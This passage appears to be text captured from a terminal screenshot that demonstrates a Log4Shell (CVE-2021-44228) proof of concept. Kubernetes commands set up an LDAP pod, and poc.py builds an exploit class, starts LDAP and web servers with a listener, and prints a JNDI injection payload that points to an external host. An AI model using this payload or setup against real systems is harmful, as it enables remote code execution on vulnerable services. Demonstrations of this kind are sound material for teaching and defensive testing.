 ~
root@ldap-pod-55f5cb7d87-l
root@ldap-pod-55f5cb7d87-h
→ ~ k get po,svc
NAME READY STATUS RESTARTS AGE
pod/ldap-pod-55f5cb7d87-hn2kq 1/1 Running 0 2m6s
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
service/kubernetes ClusterIP 10.28.0.1 <none> 443/TCP 50m
service/ldap-svc LoadBalancer 10.28.12.193 104.197.32.70 4444:31321/TCP,8000:31413/TCP,1389:31446/TCP 2m5s
→ ~ k exec -it ldap-pod-55f5cb7d87-hn2kq -- bash
root@ldap-pod-55f5cb7d87-hn2kq:/poc# python3 poc.py --userip 104.197.32.70 --webport 8000 --lport 4444
[!] CVE: CVE-2021-44228
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://104.197.32.70:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389